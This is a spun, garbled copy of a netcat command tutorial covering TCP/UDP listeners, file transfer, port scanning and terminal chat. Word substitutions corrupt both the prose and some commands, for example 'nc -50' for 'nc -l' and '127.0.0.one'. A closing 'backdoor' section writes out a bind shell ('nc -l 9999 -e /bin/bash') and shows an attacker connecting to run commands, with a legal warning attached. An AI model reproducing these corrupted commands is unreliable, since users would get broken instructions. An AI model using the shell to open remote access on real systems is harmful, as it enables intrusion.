What Linux Command Used Tcp or Udp to Read and Write Disk Data Across the Network?
Netcat is a powerful and versatile network tool that is bachelor for Linux, Mac, and Windows machines. It is elementary to utilise and essential learning for anybody interested in network communication.
The core functionality of Netcat is allowing two computers to connect and share resources. The name is a portmanteau of network and concatenate, which is a fancy give-and-take for joining things together.
Connections can be made directly between machines via TCP or UDP ports. Once established at that place are many potential use cases. Advice can work bidirectionally and so files or information can move from listener to client or customer to listener.
Netcat is known as the It "Swiss Regular army Knife" considering of its wide range of functionalities. It can be used for simple file sending, chatting, web serving, running code remotely. The list is extensive and varied.
I volition highlight some of the more than common applications throughout this article.
Notoriously, netcat can be used for creating "back door" access. I will explicate how this works, but go on in heed this is no longer part of the nc software due to its potential for malicious use.
Netcat (nc) command examples
Here'southward the syntax for the nc command:
nc [options] [hostname] [port] The syntax can vary depending on the application, just for most uses, your commands will follow this basic pattern.
Permit'due south meet
one. Create a Connexion Using TCP with netcat command
As I mentioned earlier, the core functionality of netcat is joining 2 machines together. You can set upwardly a connection using TCP to connect two dissever machines, you tin also emulate that connection using the final.
The Listening Auto:
nc -l 8080 This command opens port 8080 and tells the car to begin listening on this port.
In club to establish a connection, you will use another terminal and enter the post-obit.
The Client Car:
nc 127.0.0.1 8080 Yous can also use 'localhost' in place of the IP, or use the IP of your second PC hither if you are making a remote connectedness.
That's it, y'all have opened a TCP port and established a connectedness between two systems.
Quick Intro to TCP vs UDP
Why practice we use TCP by default? TCP is an older applied science than UDP and they operate at different levels of the OSI model. I will requite a quick overview of the differences betwixt them and describe some situations where you may choose ane over the other.
TCP has strong error-correction capabilities. What does that mean? Basically, this means that while data packets are in transit from organization to system, there are continuous tests being performed. These tests make sure that the information from Organisation A is copied accurately to System B. This is a very simplified version of what happens as information travels across networks (the internet).
There are many protocols used in internet communication, though, not just TCP. UDP has unlike rules than TCP. Neither is necessarily "meliorate" but they can each excel at performing different tasks.
Why would we utilize UDP over TCP or vice versa? Information technology depends on the application. TCP is slower, but more than reliable for transferring data accurately.
UDP tin be called in situations where speed is more than important than reliability transmitting data. One example of this is streaming data, similar video. Video can be transferred more quickly over UDP, and even if there are errors in the transmission, they are less probable to bear upon the user feel.
2. Create a connection using UDP with nc command
The steps for making a UDP connection are nearly identical to the ones we've already followed. You volition add an pick flag to specify that the type of port you want to open is UDP, not the default TCP.
nc -l -u 999 It'southward that elementary. That'due south all you need to practice to open UDP port '999'.
You might wonder if yous can employ TCP and UDP with the aforementioned port number. Yous can, considering they are separate protocols.
iii. Utilize nc command to transfer files between remote systems
In that location are other methods for transferring files from one system to another. You tin can also use the netcat command for this purpose.


For this example, I created a demo that illustrates a remote file transfer from my Linux car to my MacBook Pro.
Set up the Linux PC to Receive
nc -50 9999 > fromMac.file You begin listening on the receiving machine on TCP port 9999. The '>' tells the machine you are expecting a file to exist transferred. The name that follows is the local name for the file.
Fix the Mac PC to Send
nc 172.twenty.1.168 9999 < toLinux.file The IP address here belongs to the Linux machine. Y'all flip the symbol to '<' and the file 'toLinux.file' will be copied onto the remote machine as 'fromMac.file'.
Here's an instance using ii different machines to transport a file.
iv. Utilize nc command for port scanning
At that place might be more efficient options for port scanning, merely it tin be done with netcat. Since netcat comes installed by default on most operating systems, information technology'southward nice to know how to do this if y'all demand to do some quick troubleshooting. You'll utilize the '-northward' and display verbose output.
nc -v -n 127.0.0.1 one-100 This attempts to make a connection to ports between 1-100. Port 80 is HTTP, as I'm certain many of y'all know. This port is normally open on machines because it is used for connecting to the net.
When I utilize this command, I'm actually attempting to connect to all of the ports between 1-100. It successfully connects to port 80, but generates an mistake message from Apache. I end upwards with some HTML output on the concluding because my computer sees it equally a bad page request.
[...] nc: connect to 127.0.0.1 port 77 (tcp) failed: Connection refused nc: connect to 127.0.0.one port 78 (tcp) failed: Connection refused nc: connect to 127.0.0.1 port 79 (tcp) failed: Connection refused Connection to 127.0.0.1 80 port [tcp/*] succeeded! HTTP/1.i 400 Bad Request Date: Friday, 20 December 2019 15:08:29 GMT Server: Apache/2.4.38 (Ubuntu) Content-Length: 310 Connectedness: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><caput> <title>400 Bad Asking</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a asking that this server could non understand.<br /> </p> <60 minutes> <address>Apache/2.iv.38 (Ubuntu) Server at popular-os.localdomain Port lxxx</accost> </trunk></html> Zero I/O Mode
To avert this, you lot can use the -z flag, which stands for zero input/output. This is the built-in port-scanning way for netcat. I even so get the same linguistic communication, simply it does not actually brand the connexion to port eighty generating the bad request error. Instead it continues through all scanned ports.
v. Chat with Netcat
This is a more fun way to use netcat. When you establish a TCP connection like above, you tin actually "conversation" from machine to automobile. It'south less novel in an era where texting and chat applications are ubiquitous but this would have totally blown someone's mind dorsum in 1996.
Here'due south an animation that shows me talking from one terminal to another.
Pretty cool, right?
Bonus Tip: Create a backdoor with nc control
I will show this for sit-in purposes only. Please be aware that unauthorized use of this control could be considered criminal activity in your locale.
In fact, this command no longer does anything with 'nc'. In that location are means to practice it, but you will accept to notice them somewhere else. Once once again, this is intended but to show the adequacy.
The -e flag makes something executable. A common way for malicious actors to gain access is to create such a backdoor on an open port and apply that to execute scripts or otherwise manipulate the file system.
So if the attacker somehow gained the access to the "victim" machine, he/she can create a backstairs similar this:
nc -l 9999 -e /bin/bash Now the attackers tin employ this backdoor to admission into the system remotely and execute commands. So, from attacker's system:
nc 192.168.1.10 9999 ls Desktop Documents Downloads Music Pictures Public Templates Videos firefox linuxhandbook.com This enables the assaulter to admission your computer remotely from the control line. In one case connected, I can run bash commands similarly to how I could if I was using the computer directly.
I'm sure yous can imagine how someone without the all-time of intentions could abuse this ability. This makes it very important to monitor port activity on any network.
I promise you enjoyed this brief introduction to the netcat command. Every bit always, allow united states of america know what you remember in the comment department.
Source: https://linuxhandbook.com/nc-command/
0 Response to "What Linux Command Used Tcp or Udp to Read and Write Disk Data Across the Network?"
Post a Comment